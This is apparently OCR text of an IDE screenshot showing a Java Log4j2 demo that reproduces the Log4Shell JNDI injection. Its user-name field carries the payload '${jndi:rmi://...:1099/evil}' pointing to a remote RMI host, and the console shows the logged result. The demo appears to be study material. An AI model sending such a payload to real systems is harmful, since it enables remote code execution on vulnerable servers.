 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JavaDemo - Log4j2Test.java
JavaDemo src main java com zhouyu Log4j2Test main Log4j2Test
Project Log4j2Test.java pom.xml (JavaDemo)
Project
JavaDemo D:\IdeaProjects\JavaDemo
.idea
src
main
java
com.zhouyu
Log4j2Test
resources
log4j2.xml
test
target
pom.xml
External Libraries
Scratches and Consoles
4 1
13 public class Log4j2Test {
14
15 private static final Logger LOGGER = LogManager.getLogger();
16
17 public static void main(String... args) throws IOException, NamingException {
18
19 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
20 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
21
22 String username = "${jndi:rmi://192.168.65.31:1099/evil}";
23 LOGGER.info( s: "Hello, {}!", username);
24
25
26
27 // Context context = new InitialContext();
28 // context.lookup("rmi://127.0.0.1:1099/evil");
29 }
Run: Log4j2Test
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
在哪执行的
14:44:45.380 [main] INFO com.zhouyu.Log4j2Test - Hello, ${jndi:rmi://192.168.65.31:1099/evil}!
Process finished with exit code 0
Structure